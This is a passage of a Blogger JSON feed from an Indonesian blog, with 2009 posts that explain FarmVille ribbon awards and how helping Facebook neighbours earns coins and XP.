kasih"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/5790088271177485866\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2009\/09\/architect-dan-pack-rat-ribbons.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/5790088271177485866"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/5790088271177485866"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2009\/09\/architect-dan-pack-rat-ribbons.html","title":"Architect dan Pack Rat Ribbons Farmville (game facebook)"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivyKdVNp6ZQz6IMe4G_V39xLc-tKVldRdMfCt5Kwyb9IdTfFRqUvrYTgmytVDC_MG4VJfXlMv6roynk8Fhrn1tHsEiJAsFsLMjHjOBRVYiFF3wMdV56APzeOvYVj-Lqvf2gBAlZAMV_YA\/s72-c\/blue+ribbon+packrat.bmp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-7806549742366910923"},"published":{"$t":"2009-09-26T04:28:00.000+07:00"},"updated":{"$t":"2010-04-02T10:28:43.015+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Ribbons pada FarmVille (Game Facebook)"},"content":{"type":"html","$t":"Ribbons Adalah semacam penghargaan pada permainan farmville di facebook. Ribbon ini adalah penghargaan yg akan kita dapatkan bila kita mencapai suatu target tertentu. Bila kita mendapatkan ribbon baru, kita juga sekaligus mendapatkan tambahan coin pada farmville dan tambahan XP pada farmville yg itu juga berarti dapat menambah farmcash di sisi yg lain. Selain itu perolehan ribbon pada diri kita juga akan menguntungkan tetangga kita, karena \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2009\/09\/ikut-perayaan-teman-yang-mendapatkan.html\"\u003Eperayaan perolehan ribbon\u003C\/a\u003E akan memberikan tambahan coin bagi tetangga kita.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgw23W2LYQoyKezRg-Pp99FYJIgvKLDC-NniQfXzlejI07JVcLG4567YOjGqgsTx-xZpdscguQBWeYruFwiR6hxodJCfTPz8wqI6Wz0Rr_elEHK9RuPpD_0NZ480neave-SwfAiNs7VJU\/s1600-h\/ribbons1.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 229px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgw23W2LYQoyKezRg-Pp99FYJIgvKLDC-NniQfXzlejI07JVcLG4567YOjGqgsTx-xZpdscguQBWeYruFwiR6hxodJCfTPz8wqI6Wz0Rr_elEHK9RuPpD_0NZ480neave-SwfAiNs7VJU\/s320\/ribbons1.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5385521777396591058\" border=\"0\" \/\u003E\u003C\/a\u003EMacam-macam ribbons yg pertama adalah Local Celebrity, yaitu merupakan ribbon yg diberikan atas prestasi kita dalam mendapatkan tetangga sebanyak-banyaknya. Lalu ada \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2009\/09\/menolong-tetangga-farm-ville-game.html\"\u003EGood Samaritan\u003C\/a\u003E yg diberikan karena prestasi kita dalam memberikan bantuan kepada tetangga kita. High Roller merupakan ribbon yg diberikan berdasarkan pendapatan yg kita peroleh dari bertani. A Pretty Penny berati ribbon yg diberikan berdasarkan berapa banyak uang yg kita belanjakan. Cream of the Crop berarti berapa banyak tanaman yg kita panen untuk mendapatkan ribbon itu pada permainan farmville di facebook.\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaqVLS6al_fbvX1R9VQTA7Qai03fdqctEVVqS6yPcBoazkEAklEMY_ocLX0pMR3XfevaX4gOhNKjeDnRAJ7udMZJUXdPJDwmh6euppUgQnLSV7KWzdpTRwqyKiYWEu_8aSy5URrvirYwc\/s1600-h\/ribbons2.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 229px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaqVLS6al_fbvX1R9VQTA7Qai03fdqctEVVqS6yPcBoazkEAklEMY_ocLX0pMR3XfevaX4gOhNKjeDnRAJ7udMZJUXdPJDwmh6euppUgQnLSV7KWzdpTRwqyKiYWEu_8aSy5URrvirYwc\/s320\/ribbons2.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5385521771480624146\" border=\"0\" \/\u003E\u003C\/a\u003ESelain itu ada juga knock on wood yg berarti ribbon diberikan berdasarkan berapa banyak kita panen dari pepohonan. Zoologist memberikan ribbon untuk prestasi kita dalam memanen hasil peternakan. \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2009\/09\/architect-dan-pack-rat-ribbons.html\"\u003EArchitec\u003C\/a\u003Et adalah ribbon atas bangunan yg kita miliki. \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2009\/09\/architect-dan-pack-rat-ribbons.html\"\u003EPack Rat\u003C\/a\u003E adalah ribbon yg diberikan atas hiasan atau dekorasi yg kita miliki. \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2009\/09\/mengadopsi-hewan-liar-pada-farm-ville.html\"\u003EAnimal Shelter\u003C\/a\u003E adalah ribbon yg diberikan atas dasar keaktifan kita dalam mengadopsi hewan-hewan liar pada permainan farmville di facebook.\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGAgI5yyDgNCnEZOUVU9LeTPLuWM-WidDzqYOsVCvTyee7AMnSSbHW0t_DHXu7V9WByNNGxOhA1gJUtlZrLmL1VtKtIjYA_fOSuKLfJtVJ58RPqQ1z3UDkCBCvHkc-y-6gAqO7pdsTHhc\/s1600-h\/ribbons3.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 229px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGAgI5yyDgNCnEZOUVU9LeTPLuWM-WidDzqYOsVCvTyee7AMnSSbHW0t_DHXu7V9WByNNGxOhA1gJUtlZrLmL1VtKtIjYA_fOSuKLfJtVJ58RPqQ1z3UDkCBCvHkc-y-6gAqO7pdsTHhc\/s320\/ribbons3.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5385521761392110594\" border=\"0\" \/\u003E\u003C\/a\u003ESementara \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2009\/09\/how-to-get-farmville-photo-ribbon.html\"\u003EShutterbug\u003C\/a\u003E adalah ribbon yg diberikan berdasarkan koleksi foto kita pada beberapa pertanian yg unik. \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2009\/09\/memilih-tanaman-pada-farm-ville-game-di.html\"\u003EGreen Thumb\u003C\/a\u003E diberikan berdasarkan jumlah panen terhadap beberapa tanaman yg berbeda. Tree Hunger diberikan atas prestasi kita dalam memanen hasil pepohonan yg berbeda. Noah Ark diberikan untuk panen hasil peternakan yg berbeda. \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2009\/10\/not-spoiled-gifted-ribbons-pada.html\"\u003ENot Spoiled, Gifted!\u003C\/a\u003E dberikan atas dasar pemberian atau gift yg belum kita gunakan pada permainan famville di facebook.\u003Cbr \/\u003E\u003Cbr \/\u003ETambahkan aku sebagai tetangga (neighbor) mu di farm ville. \u003Ca href=\"http:\/\/apps.facebook.com\/onthefarm\/addneighbor.php?ruid=1279124360\" target=\"_blank\"\u003EKlik disini\u003C\/a\u003E terima kasih Ribbons Adalah semacam penghargaan pada permainan farmville di facebook. Ribbon ini adalah penghargaan yg akan kita dapatkan bila kita mencapai suatu target tertentu. Bila kita mendapatkan ribbon baru, kita juga sekaligus mendapatkan tambahan coin pada farmville dan tambahan XP pada farmville yg itu juga berarti dapat menambah farmcash di sisi yg lain. Selain itu perolehan ribbon pada diri kita juga akan menguntungkan tetangga kita, karena \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2009\/09\/ikut-perayaan-teman-yang-mendapatkan.html\"\u003Eperayaan perolehan ribbon\u003C\/a\u003E akan memberikan tambahan coin bagi tetangga kita.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgw23W2LYQoyKezRg-Pp99FYJIgvKLDC-NniQfXzlejI07JVcLG4567YOjGqgsTx-xZpdscguQBWeYruFwiR6hxodJCfTPz8wqI6Wz0Rr_elEHK9RuPpD_0NZ480neave-SwfAiNs7VJU\/s1600-h\/ribbons1.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 229px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgw23W2LYQoyKezRg-Pp99FYJIgvKLDC-NniQfXzlejI07JVcLG4567YOjGqgsTx-xZpdscguQBWeYruFwiR6hxodJCfTPz8wqI6Wz0Rr_elEHK9RuPpD_0NZ480neave-SwfAiNs7VJU\/s320\/ribbons1.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5385521777396591058\" border=\"0\" \/\u003E\u003C\/a\u003EMacam-macam ribbons yg pertama adalah Local Celebrity, yaitu merupakan ribbon yg diberikan atas prestasi kita dalam mendapatkan tetangga sebanyak-banyaknya. Lalu ada \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2009\/09\/menolong-tetangga-farm-ville-game.html\"\u003EGood Samaritan\u003C\/a\u003E yg diberikan karena prestasi kita dalam memberikan bantuan kepada tetangga kita. High Roller merupakan ribbon yg diberikan berdasarkan pendapatan yg kita peroleh dari bertani. A Pretty Penny berati ribbon yg diberikan berdasarkan berapa banyak uang yg kita belanjakan. Cream of the Crop berarti berapa banyak tanaman yg kita panen untuk mendapatkan ribbon itu pada permainan farmville di facebook.\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaqVLS6al_fbvX1R9VQTA7Qai03fdqctEVVqS6yPcBoazkEAklEMY_ocLX0pMR3XfevaX4gOhNKjeDnRAJ7udMZJUXdPJDwmh6euppUgQnLSV7KWzdpTRwqyKiYWEu_8aSy5URrvirYwc\/s1600-h\/ribbons2.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 229px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaqVLS6al_fbvX1R9VQTA7Qai03fdqctEVVqS6yPcBoazkEAklEMY_ocLX0pMR3XfevaX4gOhNKjeDnRAJ7udMZJUXdPJDwmh6euppUgQnLSV7KWzdpTRwqyKiYWEu_8aSy5URrvirYwc\/s320\/ribbons2.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5385521771480624146\" border=\"0\" \/\u003E\u003C\/a\u003ESelain itu ada juga knock on wood yg berarti ribbon diberikan berdasarkan berapa banyak kita panen dari pepohonan. Zoologist memberikan ribbon untuk prestasi kita dalam memanen hasil peternakan. \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2009\/09\/architect-dan-pack-rat-ribbons.html\"\u003EArchitec\u003C\/a\u003Et adalah ribbon atas bangunan yg kita miliki. \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2009\/09\/architect-dan-pack-rat-ribbons.html\"\u003EPack Rat\u003C\/a\u003E adalah ribbon yg diberikan atas hiasan atau dekorasi yg kita miliki. \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2009\/09\/mengadopsi-hewan-liar-pada-farm-ville.html\"\u003EAnimal Shelter\u003C\/a\u003E adalah ribbon yg diberikan atas dasar keaktifan kita dalam mengadopsi hewan-hewan liar pada permainan farmville di facebook.\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGAgI5yyDgNCnEZOUVU9LeTPLuWM-WidDzqYOsVCvTyee7AMnSSbHW0t_DHXu7V9WByNNGxOhA1gJUtlZrLmL1VtKtIjYA_fOSuKLfJtVJ58RPqQ1z3UDkCBCvHkc-y-6gAqO7pdsTHhc\/s1600-h\/ribbons3.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 229px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGAgI5yyDgNCnEZOUVU9LeTPLuWM-WidDzqYOsVCvTyee7AMnSSbHW0t_DHXu7V9WByNNGxOhA1gJUtlZrLmL1VtKtIjYA_fOSuKLfJtVJ58RPqQ1z3UDkCBCvHkc-y-6gAqO7pdsTHhc\/s320\/ribbons3.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5385521761392110594\" border=\"0\" \/\u003E\u003C\/a\u003ESementara \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2009\/09\/how-to-get-farmville-photo-ribbon.html\"\u003EShutterbug\u003C\/a\u003E adalah ribbon yg diberikan berdasarkan koleksi foto kita pada beberapa pertanian yg unik. \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2009\/09\/memilih-tanaman-pada-farm-ville-game-di.html\"\u003EGreen Thumb\u003C\/a\u003E diberikan berdasarkan jumlah panen terhadap beberapa tanaman yg berbeda. Tree Hunger diberikan atas prestasi kita dalam memanen hasil pepohonan yg berbeda. Noah Ark diberikan untuk panen hasil peternakan yg berbeda. \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2009\/10\/not-spoiled-gifted-ribbons-pada.html\"\u003ENot Spoiled, Gifted!\u003C\/a\u003E dberikan atas dasar pemberian atau gift yg belum kita gunakan pada permainan famville di facebook.\u003Cbr \/\u003E\u003Cbr \/\u003ETambahkan aku sebagai tetangga (neighbor) mu di farm ville. \u003Ca href=\"http:\/\/apps.facebook.com\/onthefarm\/addneighbor.php?ruid=1279124360\" target=\"_blank\"\u003EKlik disini\u003C\/a\u003E terima kasih"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/7806549742366910923\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2009\/09\/ribbons-pada-farmville-game-facebook.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/7806549742366910923"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/7806549742366910923"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2009\/09\/ribbons-pada-farmville-game-facebook.html","title":"Ribbons pada FarmVille (Game Facebook)"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgw23W2LYQoyKezRg-Pp99FYJIgvKLDC-NniQfXzlejI07JVcLG4567YOjGqgsTx-xZpdscguQBWeYruFwiR6hxodJCfTPz8wqI6Wz0Rr_elEHK9RuPpD_0NZ480neave-SwfAiNs7VJU\/s72-c\/ribbons1.bmp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-6708833796314184607"},"published":{"$t":"2009-09-21T07:18:00.001+07:00"},"updated":{"$t":"2010-04-02T10:29:01.233+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Menolong tetangga farm ville (game facebook)"},"content":{"type":"html","$t":"Dalam permainan farm ville di facebook kita dapat melakukan pertolongan ringan kepada tetangga (neighbor) pertanian kita. Biasanya hal itu terjadi bila pada saat tersebut pemilik lahan farm ville sedang tidak berada di pertaniannya atau tidak online.\u003Cbr \/\u003E\u003Cbr \/\u003ECara bermain farm ville agar kita bisa melakukan hal tersebut bisa dengan menuju menu My Neighbor. Dan biasanya di bagian atas kita akan mendapatkan pesan bahwa ada seorang tetangga kita yang sedang jauh dari pertaniannya membutuhkan pertlongan kita.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFSnsSAEEu6vvRU9c5wPeMzQ5oNRXqdk1c1tyDboW21FB2lfaTo0X-NfUmwgJ4SwW8CTezRpEY44X6FNTgTuAH5rH9DTpkC42rtqYkoC2TK_GOcInViWtrkvu3Bi-pTDeEA3Q3hTvhqPE\/s1600-h\/help1.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 185px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFSnsSAEEu6vvRU9c5wPeMzQ5oNRXqdk1c1tyDboW21FB2lfaTo0X-NfUmwgJ4SwW8CTezRpEY44X6FNTgTuAH5rH9DTpkC42rtqYkoC2TK_GOcInViWtrkvu3Bi-pTDeEA3Q3hTvhqPE\/s320\/help1.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5383709509120900098\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003EBanyak sekali macam-macam jenis pekerjaan yang bisa kita lakukan untuk tetangga kita, misalnya mengusir crows (burung gagak)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaQwdDqymolBsHFnRwUaO8sG4q9Ap06dn0IT3XjMB1OiFQE2TtyuB09EVGDBdU8ZOyuhSjNEYnAuuDc-o9P5mKGr4-wBo4W6kXdEpGCd9vMXnqVNTOOy1KNd5OGHahIRpGNz90ponB46w\/s1600-h\/help2.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 207px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaQwdDqymolBsHFnRwUaO8sG4q9Ap06dn0IT3XjMB1OiFQE2TtyuB09EVGDBdU8ZOyuhSjNEYnAuuDc-o9P5mKGr4-wBo4W6kXdEpGCd9vMXnqVNTOOy1KNd5OGHahIRpGNz90ponB46w\/s320\/help2.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5383709499707255346\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003EAtau kalian bisa membersihkan weeds (semacam tanaman liar)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwB6jAHd1tkZfpMPKwuKsUb_jRumLQTc9cl9SdyNEa1yuuaTTTj1tKHdXVGpT_3nExc2KlxppsZPaUgMXOPFeHpDi9OlbK6mZJ-utQLc14W8ulpObCf8dHSe5wM7IoJhlsRS8g0YD-z3s\/s1600-h\/help3.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 204px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwB6jAHd1tkZfpMPKwuKsUb_jRumLQTc9cl9SdyNEa1yuuaTTTj1tKHdXVGpT_3nExc2KlxppsZPaUgMXOPFeHpDi9OlbK6mZJ-utQLc14W8ulpObCf8dHSe5wM7IoJhlsRS8g0YD-z3s\/s320\/help3.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5383709491717013394\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003EAtau kalian bisa membersihkan daun-daun yang berguguran (leaves)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKCoL_7alezVIUDppKhQuoQSt0MuLivh6yVDJYl7Yj6EzvqvWQ9XP1ZZ7fqj_mWNmeH8jipqGEUiquca0wiLmvLBhndMfl_QZL9RcZ_UcYVF05zN5ar709GSY5FMkOju6G-AZERmIV5AY\/s1600-h\/help4.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 206px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKCoL_7alezVIUDppKhQuoQSt0MuLivh6yVDJYl7Yj6EzvqvWQ9XP1ZZ7fqj_mWNmeH8jipqGEUiquca0wiLmvLBhndMfl_QZL9RcZ_UcYVF05zN5ar709GSY5FMkOju6G-AZERmIV5AY\/s320\/help4.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5383709486992727714\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhj5RimFfsZnYM-vXzU_-V_raBIVw_WyFXjiwmXH4fhfNsv1H82JbHtVXCUTZ8LJ_eF8hCvW4gZdDUvRApqEklNLW96IAKQfS7AQveqzO0rKPzVDYfUntzoIB0dB9ahg92-fk0DHEcQcVQ\/s1600-h\/help3.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 203px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhj5RimFfsZnYM-vXzU_-V_raBIVw_WyFXjiwmXH4fhfNsv1H82JbHtVXCUTZ8LJ_eF8hCvW4gZdDUvRApqEklNLW96IAKQfS7AQveqzO0rKPzVDYfUntzoIB0dB9ahg92-fk0DHEcQcVQ\/s320\/help3.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5387905520782161378\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKF7ScEUTyZPxJXi-pWaLCLD-7ByoBbQ9E8IVcI3yR4AZYbtMuNxQM4XOhEe39JDlB96EVrNnKAMRb_dFESyEfKHmL_PRepDVQ69zzEeAXL8gMHPcL17X4UF8a9_Of6beP-jpy377LXpQ\/s1600-h\/menolong2.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 205px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKF7ScEUTyZPxJXi-pWaLCLD-7ByoBbQ9E8IVcI3yR4AZYbtMuNxQM4XOhEe39JDlB96EVrNnKAMRb_dFESyEfKHmL_PRepDVQ69zzEeAXL8gMHPcL17X4UF8a9_Of6beP-jpy377LXpQ\/s320\/menolong2.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5387905512535489298\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3aZubgXrrlv7pEaph6CmiZkIySUwDCFQMdbqJnZERDWlvE44HE5jD10J2fy6KbyVb5Y-eUgJGFrMtQcXCk0-oORr9ZQFXJJQOk8RaQzHCPRGY5sFzxSjEn86ZinZ73hkBHCSRdyReyIw\/s1600-h\/menolong.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 206px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3aZubgXrrlv7pEaph6CmiZkIySUwDCFQMdbqJnZERDWlvE44HE5jD10J2fy6KbyVb5Y-eUgJGFrMtQcXCk0-oORr9ZQFXJJQOk8RaQzHCPRGY5sFzxSjEn86ZinZ73hkBHCSRdyReyIw\/s320\/menolong.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5387905508539184290\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003ESemua pekerjaan di atas selain mudah, kalian akan mendapatkan tambahan coin's dan XP dalam permainan farm ville tersebut, selain bila kalian banyak melakukannya pada tetangga kalian juga akan mendapatkan \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2009\/09\/ribbons-pada-farmville-game-facebook.html\"\u003Eribbon\u003C\/a\u003E, yang berarti kalian akan mendapat varm cash juga dalam permainan farm ville di facebook tersebut. Maksimal yang dapat kalian peroleh dari menolong tetangga kalian adalah kalian mendapatkan 20 coins dengan 5 XP, dengan minimal yang kalian dapatkan adalah 5 coins 1 XP. Jadi jangan ragu ntk mengunjungi tetangga kalian untuk memberikan sedikit pertolongan, dan dapatkan coins, XP, bahkan ribbon dan varm cash pada permainan farm ville di facebook tersebut.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETambahkan aku sebagai tetangga (neighbor) mu di farm ville. \u003Ca href=\"http:\/\/apps.facebook.com\/onthefarm\/addneighbor.php?ruid=1279124360\" target=\"_blank\"\u003EKlik disini\u003C\/a\u003E terima kasih"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/6708833796314184607\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2009\/09\/menolong-tetangga-farm-ville-game.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/6708833796314184607"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/6708833796314184607"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2009\/09\/menolong-tetangga-farm-ville-game.html","title":"Menolong tetangga farm ville (game facebook)"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFSnsSAEEu6vvRU9c5wPeMzQ5oNRXqdk1c1tyDboW21FB2lfaTo0X-NfUmwgJ4SwW8CTezRpEY44X6FNTgTuAH5rH9DTpkC42rtqYkoC2TK_GOcInViWtrkvu3Bi-pTDeEA3Q3hTvhqPE\/s72-c\/help1.bmp","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://hafid.junaidi.my.id/feeds/posts/default/-/Hiburan?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 4882
content:
// API callback
